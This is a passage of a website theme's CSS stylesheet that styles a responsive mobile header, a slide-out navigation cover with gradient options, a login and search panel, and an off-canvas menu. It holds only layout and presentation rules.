   .rh-header {
    display:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    min-width:300px
   }
   .rh-header .rh-container {
    background-color:#1a3047;
    user-select:none
   }
   .rh-header .logo-container {
    background-color: #1a3047;
}
   @media only screen and (max-width:700px) {
    body .site-header,
    body.bs-hide-ha .site-header {
     display:none
    }
    body.bs-show-ha .site-header {
     display:block
    }
    body.bs-show-ha .site-header .bs-pinning-wrapper,
    body.bs-show-ha .site-header .header-inner .logo-col,
    body.bs-show-ha .site-header .main-menu-wrapper,
    body.bs-show-ha .site-header .topbar {
     display:none
    }
    body.bs-show-ha .site-header .header-inner .sidebar-col,
    body.bs-show-ha .site-header>.header-inner .row-height {
     display:block;
     height:auto;
     width:100%
    }
    body.bs-show-ha .site-header.header-style-2 .header-inner,
    body.bs-show-ha .site-header.header-style-3 .header-inner {
     padding:15px 0
    }
    body.bs-show-ha-a .main-wrap {
     display:flex;
     flex-direction:column
    }
    body.bs-show-ha-a .main-wrap .rh-header {
     order:1
    }
    body.bs-show-ha-a .main-wrap .site-header {
     order:2
    }
    body.bs-show-ha-a .main-wrap>* {
     order:3
    }
    body.bs-show-ha.bs-show-ha-a .site-header.header-style-2 .header-inner,
    body.bs-show-ha.bs-show-ha-a .site-header.header-style-3 .header-inner {
     padding:15px 0 0
    }
    .rh-header {
     display:block
    }
   }
   .rh-header .menu-container {
    float:right
   }
   .rh-header .menu-container .menu-handler {
    color:#fff;
    width:54px;
    height:54px;
    text-align:center;
    display:inline-block;
    font-size:18px;
    background-color:rgba(255,255,255,.05);
    cursor:pointer;
    position:relative;
    border-left:1px solid rgba(0,0,0,.07)
   }
   .rh-header .menu-container .menu-handler .lines {
    display:inline-block;
    width:22px;
    height:2px;
    background:#ecf0f1;
    position:relative;
    margin-top:25.5px
   }
   .rh-header .menu-container .menu-handler .lines:after,
   .rh-header .menu-container .menu-handler .lines:before {
    display:inline-block;
    width:22px;
    height:2px;
    background:#ecf0f1;
    position:absolute;
    left:0;
    content:''
   }
   .rh-header .menu-container .menu-handler .lines:before {
    top:8px
   }
   .rh-header .menu-container .menu-handler .lines:after {
    top:-8px
   }
   .rh-cover .rh-c-m .resp-menu li {
    display:block;
    line-height:46px;
    float:none;
    position:relative
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu a>.fa {
    min-width:12px
   }
   .rh-cover .rh-c-m .resp-menu li a>.bf-icon {
    display:inline-block;
    min-width:22px;
    margin:0
   }
   .rh-cover .rh-c-m .resp-menu li>a {
    padding:0 0 0 3px;
    color:#fff;
    display:block;
    position:relative;
    font-size:14px;
    border-bottom:none;
    transition:none
   }
   .rh-cover .rh-c-m .resp-menu>li>a {
    border-bottom:2px solid rgba(255,255,255,.05)
   }
   .rh-cover .rh-c-m .resp-menu li.menu-item-has-children.open-sub>a {
    border-bottom-color:transparent!important
   }
   .rh-cover .rh-c-m .resp-menu .children-button {
    position:absolute;
    right:0;
    top:11px;
    line-height:24px;
    width:24px;
    height:24px;
    text-align:center;
    color:silver;
    cursor:pointer;
    border-radius:50%;
    -webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    -moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    transition:.55s cubic-bezier(.37,-.04,.2,.99);
    opacity:.5
   }
   .rh-cover .rh-c-m .resp-menu+.resp-menu .children-button {
    top:8px
   }
   .rh-cover .rh-c-m .resp-menu li.open-sub>.children-button {
    background:rgba(0,0,0,.13)
   }
   .rh-cover .rh-c-m .resp-menu li li .children-button {
    top:1px
   }
   .rh-cover .rh-c-m .resp-menu .children-button:after,
   .rh-cover .rh-c-m .resp-menu .children-button:before {
    content:'';
    position:absolute;
    top:11px;
    right:6px;
    width:11px;
    height:2px;
    display:inline-block;
    background:#fff;
    -webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    -moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    transition:.55s cubic-bezier(.37,-.04,.2,.99)
   }
   .rh-cover .rh-c-m .resp-menu .children-button:after {
    transform:rotate(90deg)
   }
   .rh-cover .rh-c-m .resp-menu .open-sub>.children-button {
    opacity:.75
   }
   .rh-cover .rh-c-m .resp-menu .open-sub>.children-button:after {
    -webkit-transform:none;
    -moz-transform:none;
    transform:none
   }
   .rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a:after {
    display:none
   }
   .rh-cover .rh-c-m .resp-menu li:hover>.mega-menu,
   .rh-cover .rh-c-m .resp-menu li:hover>.sub-menu {
    display:none
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu,
   .rh-cover .rh-c-m .resp-menu .sub-menu {
    display:none;
    visibility:visible;
    opacity:1!important;
    transform:none!important;
    transition:none!important;
    animation-name:none!important;
    position:relative;
    top:inherit!important;
    left:inherit!important;
    right:auto!important;
    background-color:transparent;
    width:100%;
    margin-top:1px;
    z-index:1
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a {
    border-bottom:2px solid rgba(255,255,255,.04)!important
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li.open-sub:last-child>a {
    border-bottom-color:transparent!important
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu .sub-menu {
    margin-top:2px
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li>a {
    font-size:13px
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu,
   .rh-cover .rh-c-m .resp-menu .sub-menu {
    padding-left:22px
   }
   .rh-cover .rh-c-m .resp-menu li li {
    line-height:28px
   }
   .rh-cover .rh-c-m .resp-menu .sub-menu>li:last-child>a {
    padding-bottom:8px;
    margin-bottom:5px
   }
   .rh-cover .rh-c-m .resp-menu .better-custom-badge {
    display:inline-block;
    height:16px;
    line-height:16px;
    color:#fff;
    font-family:"Arial Narrow",Arial,sans-serif;
    font-size:11px;
    padding:0 5px;
    font-weight:600;
    letter-spacing:1px;
    z-index:1;
    text-transform:uppercase;
    text-align:center;
    min-width:19px;
    white-space:nowrap;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    float:right;
    margin:6px 6px 0 0;
    background-color:transparent!important;
    opacity:.6
   }
   .rh-cover .rh-c-m .resp-menu li.menu-item-has-children>a>.better-custom-badge {
    margin-right:30px
   }
   .rh-cover .rh-c-m .resp-menu li li.menu-item-has-children>a>.better-custom-badge {
    margin-top:8px
   }
   .rh-cover .rh-c-m .resp-menu+.resp-menu li {
    line-height:40px
   }
   .rh-cover .rh-c-m .resp-menu+.resp-menu li>a {
    font-size:12px
   }
   .rh-cover .search-form {
    margin-top:35px;
    position:relative
   }
   .rh-cover .search-form input[type=search] {
    margin:0;
    background:rgba(255,255,255,.2);
    color:#fff;
    border:none;
    border-radius:3px;
    box-shadow:none;
    float:none;
    webkit-backface-visibility:hidden;
    backface-visibility:hidden
   }
   .rh-cover .search-form input[type=submit] {
    content:"\f002";
    position:absolute;
    right:0;
    top:0;
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    color:#fff;
    font-size:16px;
    background:0 0!important
   }
   .rh-cover .search-form ::-webkit-input-placeholder {
    color:#fff
   }
   .rh-cover .search-form ::-moz-placeholder {
    color:#fff
   }
   .rh-cover .search-form :-ms-input-placeholder {
    color:#fff
   }
   .rh-cover .search-form :-moz-placeholder {
    color:#fff
   }
   .rh-cover .better-social-counter {
    margin:20px 0 0!important
   }
   .rh-cover .better-social-counter.style-button .social-list {
    text-align:center
   }
   .rh-cover .better-social-counter.style-button .social-item {
    float:none;
    display:inline-block;
    margin:0 4px 4px
   }
   .rh-cover .better-social-counter.style-button .item-icon {
    width:42px;
    height:42px;
    line-height:38px;
    color:#fff;
    background-color:#a3a3a3;
    border-radius:50%;
    background:0 0!important;
    border:3px solid rgba(255,255,255,.25);
    font-size:16px
   }
   .rh-cover .better-social-counter.style-button .social-item:hover .item-icon {
    border-color:rgba(255,255,255,.45)
   }
   .rh-cover.no-login-icon .better-social-counter.style-button .social-list {
    position:absolute;
    top:9px;
    max-width:80%;
    height:45px;
    overflow:hidden;
    text-align:left
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu {
    display:none;
    visibility:visible;
    opacity:1;
    background-color:transparent;
    position:inherit;
    left:0;
    top:0;
    border:none;
    box-shadow:none
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu .container {
    width:100%;
    max-width:100%;
    padding:0
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link {
    padding:0
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links>li {
    width:100%!important;
    margin:0!important;
    padding:0!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li a {
    padding-bottom:0;
    margin-bottom:0
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li .sub-menu {
    display:none!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link .mega-links li.open-sub>.sub-menu {
    display:block!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links li {
    padding:0;
    text-align:left
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
    position:relative;
    top:0!important;
    left:0!important;
    background-color:transparent!important;
    text-align:left!important;
    box-shadow:none!important;
    padding:6px 0 0 22px;
    display:none!important
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    display:block
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post {
    width:100%;
    padding:0 20px;
    float:none
   }
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(2),
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(3),
   .rh-cover .rh-c-m .resp-menu .mega-menu.mega-grid-posts .post:nth-child(4) {
    display:none
   }
   .rh-cover .mega-menu.mega-type-link-list .mega-links>li:hover>a {
    color:#fff!important
   }
   .rh-header .logo-container {
    padding:0 0 0 15px;
    line-height:54px;
    height:54px
   }
   .rh-header .logo-container.rh-img-logo {
    font-size:0
   }
   .rh-header .logo-container img {
    max-height:22%;
    max-width:22%;
    margin-top: 5.5px;
   }
   .rh-header .logo-container a {
    color:#fff
   }
   .rh-cover {
    position:fixed;
    top:0;
    left:-99%;
    z-index:9999;
    width:100%;
    -webkit-transition:.54s cubic-bezier(.65,.33,.35,.84);
    -moz-transition:.54s cubic-bezier(.65,.33,.35,.84);
    transition:.54s cubic-bezier(.65,.33,.35,.84);
    visibility:hidden;
    overflow:auto;
    background:#191919;
    height:101%;
    height:calc(100% + 1px)
   }
   body.open-rh .rh-cover {
    left:0;
    visibility:visible
   }
   body.admin-bar .rh-cover {
    top:46px
   }
   body.mce-content-body {
    background-color:#fff!important
   }
   .noscroll {
    overflow:hidden
   }
   @media (max-width:767px) {
    body {
     background-color:#f3f3f3!important
    }
    .main-wrap {
     background-color:#fff;
     overflow:auto;
     margin:auto;
     width:100%
    }
   }
   .rh-cover.gr-1 {
    background-image:-moz-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%);
    background-image:-webkit-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%);
    background-image:-ms-linear-gradient(45deg,#001fd3 0,#2d9dfb 100%)
   }
   .rh-cover.gr-2 {
    background-image:-moz-linear-gradient(85deg,#b83917 0,#f7ae15 100%);
    background-image:-webkit-linear-gradient(85deg,#b83917 0,#f7ae15 100%);
    background-image:-ms-linear-gradient(85deg,#b83917 0,#f7ae15 100%)
   }
   .rh-cover.gr-3 {
    background-image:-moz-linear-gradient(85deg,#9234ef 0,#22c1c3 100%);
    background-image:-webkit-linear-gradient(85deg,#9234ef 0,#22c1c3 100%);
    background-image:-ms-linear-gradient(85deg,#9234ef 0,#22c1c3 100%)
   }
   .rh-cover.gr-4 {
    background-image:-moz-linear-gradient(85deg,#c23337 0,#d45f25 100%);
    background-image:-webkit-linear-gradient(85deg,#c23337 0,#d45f25 100%);
    background-image:-ms-linear-gradient(85deg,#c23337 0,#d45f25 100%)
   }
   .rh-cover.gr-5 {
    background-image:-moz-linear-gradient(85deg,#0a58c0 0,#00ade1 100%);
    background-image:-webkit-linear-gradient(85deg,#0a58c0 0,#00ade1 100%);
    background-image:-ms-linear-gradient(85deg,#0a58c0 0,#00ade1 100%)
   }
   .rh-cover.gr-6 {
    background-image:-moz-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%);
    background-image:-webkit-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%);
    background-image:-ms-linear-gradient(85deg,#0b5c5e 0,#28ae92 100%)
   }
   .rh-cover.gr-7 {
    background-image:-moz-linear-gradient(85deg,#880d2c 0,#1d70bf 100%);
    background-image:-webkit-linear-gradient(85deg,#880d2c 0,#1d70bf 100%);
    background-image:-ms-linear-gradient(85deg,#880d2c 0,#1d70bf 100%)
   }
   .rh-cover.gr-8 {
    background-image:-moz-linear-gradient(85deg,#191b1d 0,#525759 100%);
    background-image:-webkit-linear-gradient(85deg,#191b1d 0,#525759 100%);
    background-image:-ms-linear-gradient(85deg,#191b1d 0,#525759 100%)
   }
   .rh-cover.bg-img:before {
    opacity:.13
   }
   .rh-cover.bg-img:after {
    content:'';
    display:inline-block;
    position:fixed;
    top:0;
    left:-100%;
    width:100%;
    bottom:0;
    background:#000;
    opacity:.4;
    z-index:-2;
    -webkit-transition:.54s cubic-bezier(.65,.33,.35,.84);
    -moz-transition:.54s cubic-bezier(.65,.33,.35,.84);
    transition:.54s cubic-bezier(.65,.33,.35,.84)
   }
   .close-rh .rh-cover.bg-img:after {
    left:-100%
   }
   .open-rh .rh-cover.bg-img:after {
    left:0
   }
   .rh-cover:before {
    height:60px;
    content:'';
    width:100%;
    position:absolute;
    background-color:#fff;
    opacity:.08;
    box-shadow:0 0 32px 0 #000;
    z-index:-1
   }
   .rh-cover .rh-close {
    width:20px;
    height:20px;
    position:absolute;
    right:25px;
    display:inline-block;
    top:21px;
    cursor:pointer;
    z-index:10
   }
   .rh-cover .rh-close:after,
   .rh-cover .rh-close:before {
    content:'';
    width:2px;
    height:18px;
    position:absolute;
    left:50%;
    margin-left:-1px;
    top:50%;
    margin-top:-10px;
    opacity:.65;
    background:#fff;
    transform:rotate(45deg);
    border-radius:5px
   }
   .rh-cover .rh-close:after {
    -webkit-transform:rotate(-45deg);
    -moz-transform:rotate(-45deg);
    transform:rotate(-45deg)
   }
   .rh-cover .rh-panel {
    padding:27px;
    position:absolute;
    top:0;
    left:0;
    width:100%
   }
   .rh-cover .rh-panel.rh-p-u {
    display:none
   }
   .rh-cover .rh-p-h {
    line-height:60px;
    margin:-27px -27px 20px;
    padding:0 23px;
    font-size:14px;
    color:#fff;
    height:60px;
    position:relative
   }
   .rh-cover .rh-p-h a {
    color:#fff
   }
   .rh-cover .rh-p-h .user-login {
    padding-left:40px;
    position:relative;
    cursor:pointer
   }
   .rh-cover .rh-p-h .user-login .user-avatar {
    border:2px solid rgba(255,255,255,.16);
    border-radius:50%;
    overflow:hidden;
    width:30px;
    height:30px;
    line-height:30px;
    display:inline-block;
    vertical-align:middle;
    position:absolute;
    top:50%;
    margin-top:-15px;
    left:0;
    text-align:center
   }
   .rh-cover .rh-p-h .user-login .user-avatar img {
    vertical-align:top
   }
   .rh-cover .rh-p-h .user-login .user-avatar .fa {
    font-size:23px;
    position:absolute;
    top:0;
    left:0;
    line-height:26px;
    width:100%
   }
   .rh-cover .rh-back-menu {
    width:30px;
    height:30px;
    display:inline-block;
    position:absolute;
    top:50%;
    margin-top:-15px;
    opacity:.65;
    cursor:pointer
   }
   .rh-cover .rh-back-menu:focus,
   .rh-cover .rh-back-menu:hover {
    opacity:.8
   }
   .rh-cover .rh-back-menu:after,
   .rh-cover .rh-back-menu:before {
    content:'';
    display:inline-block;
    position:absolute;
    width:10px;
    height:2px;
    background:#fff;
    top:10px;
    left:6px;
    border-radius:10px;
    -webkit-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    -moz-transition:.55s cubic-bezier(.37,-.04,.2,.99);
    transition:.55s cubic-bezier(.37,-.04,.2,.99)
   }
   .rh-cover .rh-back-menu:before {
    transform:rotate(-40deg)
   }
   .rh-cover .rh-back-menu.abtn:before,
   .rh-cover .rh-back-menu:hover:before {
    transform:rotate(0);
    width:17px;
    left:7px;
    top:7px
   }
   .rh-cover .rh-back-menu:after {
    transform:rotate(40deg);
    top:16px;
    left:6px
   }
   .rh-cover .rh-back-menu.abtn:after,
   .rh-cover .rh-back-menu:hover:after {
    transform:rotate(0);
    left:7px;
    width:17px;
    top:19px
   }
   .rh-cover .rh-back-menu i {
    width:17px;
    height:2px;
    display:inline-block;
    background:#fff;
    position:absolute;
    top:13px;
    left:7px;
    border-radius:15px
   }
   .rh-cover .bs-login-shortcode {
    background:0 0;
    padding:0!important;
    margin:25px 0 0!important;
    border:none!important;
    box-shadow:none
   }
   .rh-cover .bs-login .login-header,
   .rh-cover .bs-login .login-header .login-icon {
    color:#fff
   }
   .rh-cover .bs-login .social-login-buttons li .social-login-btn.btn {
    background:rgba(255,255,255,.2)!important;
    height:34px;
    line-height:34px;
    border-radius:3px;
    font-size:13px;
    padding:0;
    text-align:center
   }
   .rh-cover .bs-login .social-login-btn.btn .bf-icon {
    width:auto;
    height:auto;
    position:inherit;
    background:0 0;
    margin-right:5px
   }
   .rh-cover .bs-login .social-login-buttons {
    border-bottom:none;
    margin-bottom:26px
   }
   .rh-cover .bs-login .social-login-buttons .or-text:after,
   .rh-cover .bs-login .social-login-buttons .or-text:before {
    content:'';
    width:100px;
    height:1px;
    background:#fff;
    opacity:.1;
    display:inline-block;
    position:absolute;
    top:50%;
    margin-top:-.5px;
    right:-101px
   }
   .rh-cover .bs-login .social-login-buttons .or-text:after {
    left:-101px;
    right:inherit
   }
   .rh-cover .bs-login .social-login-buttons .or-text {
    background-color:rgba(255,255,255,0);
    border-color:rgba(255,255,255,.17);
    color:#fff;
    position:relative
   }
   .rh-cover .bs-login input[type=password],
   .rh-cover .bs-login input[type=text] {
    background:rgba(255,255,255,.2);
    border:none;
    color:#fff;
    box-shadow:none;
    -webkit-backface-visibility:hidden
   }
   .rh-cover .bs-login input[type=password]::-webkit-input-placeholder,
   .rh-cover .bs-login input[type=text]::-webkit-input-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login input[type=password]::-moz-placeholder,
   .rh-cover .bs-login input[type=text]::-moz-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login input[type=password]:-ms-input-placeholder,
   .rh-cover .bs-login input[type=text]:-ms-input-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login input[type=password]:-moz-placeholder,
   .rh-cover .bs-login input[type=text]:-moz-placeholder {
    color:rgba(255,255,255,.55)
   }
   .rh-cover .bs-login .remember-checkbox+.remember-label {
    color:rgba(255,255,255,.4)
   }
   .rh-cover .bs-login .remember-label {
    background-image:url([data-uri])
   }
   .rh-cover .bs-login .go-login-panel,
   .rh-cover .bs-login .go-reset-panel {
    color:rgba(255,255,255,.5)
   }
   .rh-cover .bs-login .go-login-panel:hover,
   .rh-cover .bs-login .go-reset-panel:hover {
    color:#fff
   }
   .rh-cover .bs-login .bs-login-reset-panel .login-header .login-icon,
   .rh-cover .bs-login .remember-checkbox:checked+.remember-label {
    color:#fff
   }
   .rh-cover .bs-login .bs-login-reset-panel .login-btn,
   .rh-cover .bs-login .login-btn {
    background:#fff!important;
    color:#000;
    -webkit-backface-visibility:hidden
   }
   .rh-cover .bs-login .login-signup {
    color:rgba(255,255,255,.66)
   }
   .rh-cover .bs-login .login-signup a {
    color:#fff;
    text-decoration:underline
   }
   .rh-cover .bs-login .user-links,
   .rh-cover .bs-login .user-links li {
    border-color:rgba(255,255,255,.4)
   }
   .rh-cover .bs-login .user-links a {
    color:#fff
   }
   .rh-header.light .rh-container {
    background:#fff;
    border-bottom:1px solid #e5e5e5
   }
   .rh-header.light .rh-container.bs-pinning-block.pinned {
    border-bottom-color:transparent;
    -moz-box-shadow:0 0 40px rgba(0,0,0,.17);
    -webkit-box-shadow:0 0 40px rgba(0,0,0,.17);
    box-shadow:0 0 40px rgba(0,0,0,.17)
   }
   .rh-header.light .logo-container a {
    color:#2c2c2c
   }
   .rh-header.light .menu-container .menu-handler .lines,
   .rh-header.light .menu-container .menu-handler .lines:after,
   .rh-header.light .menu-container .menu-handler .lines:before {
    background:#2c2c2c
   }
   body.bs-show-ha.bs-show-ha-b .site-header+.rh-header.light .rh-container {
    border-top:1px solid #e5e5e5
   }
   .main-menu .bs-pretty-tabs-container .bs-pretty-tabs-elements {
    padding:0;
    border:none;
    right:auto;
    left:auto
   }
   .main-menu .bs-pretty-tabs-container {
    position:inherit
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu {
    position:absolute;
    box-shadow:none;
    padding:0;
    width:100%;
    left:100%;
    top:0!important;
    background-color:#fff;
    -webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);
    -moz-box-shadow:0 7px 7px rgba(0,0,0,.15);
    box-shadow:0 7px 7px rgba(0,0,0,.15)
   }
   ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>.mega-menu,
   ul.sub-menu.bs-pretty-tabs-elements li.menu-item-mega-grid-posts>a:after {
    display:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu .sub-menu.sub-menu,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links .sub-menu.sub-menu,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu {
    top:inherit!important;
    position:absolute;
    margin-top:-39px;
    left:100%!important
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts:before {
    display:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tab-content,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section li:first-child {
    display:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .tabs-section {
    width:100%;
    max-width:inherit;
    padding:0;
    height:auto;
    float:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .content-wrap,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.tabbed-grid-posts .content-wrap {
    max-width:100%;
    min-width:inherit
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links {
    list-style:none;
    padding:0;
    margin:0
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a {
    color:#434343;
    border-bottom:1px solid rgba(0,0,0,.04);
    width:auto;
    display:block;
    margin-bottom:0;
    padding:8px 16px
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li .sub-menu>li {
    display:block;
    padding:0
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li>a {
    display:block;
    border-bottom:1px solid rgba(0,0,0,.04)
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:last-child>a,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link-list .mega-links>li:last-child>a {
    border-bottom:none
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-2-column>li,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-3-column>li,
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links.link-4-column>li {
    width:100%;
    float:none;
    padding:0!important;
    margin:0!important
   }
   ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a {
    color:#fff!important
   }
   .off-canvas-overlay {
    display:none;
    background:rgba(0,0,0,.5);
    width:100%;
    height:100%;
    position:fixed;
    z-index:999999;
    overflow-y:hidden
   }
   .off-canvas-inner>div {
    padding:10px 20px 14px;
    line-height:1.6;
    color:#434343
   }
   .off-canvas-container {
    visibility:hidden;
    left:-300px;
    top:0;
    position:fixed;
    width:300px;
    height:100%;
    z-index:999999;
    -webkit-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.6s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   body.off-canvas-scroll {
    overflow-y:hidden
   }
   body.off-canvas-scroll .off-canvas-container {
    overflow-y:scroll
   }
   .off-canvas-container.closing {
    overflow-y:hidden!important
   }
   .off-canvas-menu-open .off-canvas-container {
    width:100%;
    cursor:url([data-uri]),no-drop
   }
   .off-canvas-menu-open .off-canvas-container.left {
    left:0;
    display:block;
    visibility:visible
   }
   .off-canvas-container.right {
    left:inherit;
    right:-300px
   }
   .off-canvas-menu-open .off-canvas-container.right {
    right:0;
    display:block;
    visibility:visible
   }
   .off-canvas-container:before {
    content:'';
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    width:290px;
    background:#fff;
    box-shadow:3px 0 10px 0 rgba(0,0,0,.1);
    cursor:default
   }
   .off-canvas-inner {
    color:#434343;
    width:290px;
    position:absolute;
    cursor:default;
    padding-top:4px;
    background:#fff
   }
   .off-canvas-inner:after {
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    height:4px;
    background:0 0;
    z-index:1
   }
   body.admin-bar .off-canvas-container {
    top:32px
   }
   .off-canvas-header {
    text-align:center;
    line-height:1.5;
    padding-bottom:10px
   }
   .off-canvas-header img {
    max-width:100%;
    height:auto
   }
   .off-canvas-header .logo {
    margin-top:20px
   }
   .off-canvas-header .site-name {
    font-weight:bolder;
    font-size:18px;
    margin-top:15px
   }
   .off-canvas-header .site-name:first-child {
    margin-bottom:10px;
    font-size:22px
   }
   .off-canvas-header .site-name:first-child:last-child {
    margin-bottom:0
   }
   .off-canvas-header .logo+.site-description {
    margin-top:15px
   }
   .off-canvas-header .site-description:first-child:last-child {
    margin-bottom:10px;
    margin-top:15px
   }
   .off-canvas-menu>ul>li>a {
    text-transform:none!important
   }
   .off-canvas-inner>.off-canvas-menu {
    padding:20px 0 10px
   }
   .off-canvas-inner>.off-canvas-search+.off-canvas-menu {
    padding-top:0
   }
   .off-canvas-inner>.off-canvas-header+.off-canvas-menu {
    padding-top:8px
   }
   .off-canvas-inner .canvas-close+.off-canvas-search {
    margin-top:44px
   }
   .off-canvas-menu ul.menu li,
   .off-canvas-menu ul.menu>li {
    display:block;
    float:none
   }
   .off-canvas-menu ul.menu>li {
    padding:0 20px
   }
   .off-canvas-menu li>a {
    border-bottom:1px solid rgba(0,0,0,.06);
    padding:10px 0!important
   }
   .off-canvas-menu li:last-child>a {
    border-bottom:none!important
   }
   .off-canvas-menu li li {
    padding:0 18px!important
   }
   .off-canvas-menu li li>a {
    padding:8px 0!important;
    border-bottom:1px solid rgba(0,0,0,.07)!important
   }
   .off-canvas-menu a {
    color:#444
   }
   .off-canvas-menu ul.menu>li>a {
    display:block!important
   }
   .off-canvas-menu ul.menu>li .sub-menu {
    top:-5px;
    left:100%;
    background:#fff;
    border:1px solid #d7d7d7;
    padding:7px 0;
    border-radius:3px
   }
   .off-canvas-menu ul.menu>li .sub-menu .sub-menu {
    left:100%;
    top:-7px!important
   }
   .off-canvas-menu ul.menu>li .sub-menu:after,
   .off-canvas-menu ul.menu>li .sub-menu:before {
    border:solid 13px transparent;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    top:13px;
    left:-27px;
    border-right-color:#d7d7d7
   }
   .off-canvas-menu ul.menu>li .sub-menu:after {
    border:solid 12px transparent;
    border-right-color:#fff;
    top:14px;
    left:-24px
   }
   .off-canvas-menu .fa {
    margin-right:5px
   }
   .off-canvas-menu ul {
    padding:0;
    margin-bottom:0;
    position:relative
   }
   .off-canvas-menu li {
    list-style:none;
    padding:0 20px;
    position:relative
   }
   .off-canvas-menu ul ul {
    display:none;
    box-shadow:3px 0 10px 0 rgba(0,0,0,.1);
    background:#fff;
    position:absolute;
    left:100%;
    width:100%;
    top:0;
    border:1px solid #f5eaea;
    padding:0 10px
   }
   .off-canvas-menu ul.menu li.menu-item-has-children>a:after {
    content:'\f105';
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    position:absolute;
    right:0;
    top:50%;
    margin-top:-13px
   }
   .off-canvas-menu ul.menu li.menu-item-has-children.bsm-enter>a:after {
    opacity:0;
    right:-8px
   }
   .off-canvas-menu .menu .better-custom-badge {
    bottom:inherit;
    top:50%;
    right:0;
    left:inherit;
    display:inline-block;
    margin-top:-8px
   }
   .off-canvas-menu .menu .menu-item-has-children>a>.better-custom-badge {
    right:20px
   }
   .off-canvas-menu .menu .better-custom-badge:after {
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    transform:rotate(90deg);
    bottom:4px;
    left:-8px
   }
   .off-canvas-inner>.off-canvas-search:first-child {
    padding-top:25px
   }
   .off-canvas-search form {
    position:relative
   }
   .off-canvas-search input[type=text] {
    padding-right:25px;
    padding-left:10px;
    box-shadow:none;
    border:1px solid #e3e3e3;
    background-color:#fff;
    font-size:12px
   }
   .off-canvas-search .fa {
